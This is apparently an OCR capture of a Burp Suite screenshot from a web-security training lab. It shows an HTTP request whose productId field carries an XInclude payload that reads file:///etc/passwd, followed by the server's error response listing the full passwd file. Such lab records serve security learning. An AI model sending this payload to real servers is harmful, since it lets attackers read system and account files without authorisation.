 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acf21fb31f868bcbc095390900c7006f.web-security-academy.net
3 Cookie: session=q9NzbdvnA4mIAxN7MzQc34Clnnj70iLY
4 Content-Length: 126
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Google
Chrome";v="101"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://acf21fb31f868bcbc095390900c7006f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://acf21fb31f868bcbc095390900c7006f.web-security-academy.net/pr
oduct?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 productId=<foo
xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include parse="text"
href="file:///etc/passwd"/></foo>&storeId=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1278
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/
nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/
gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 "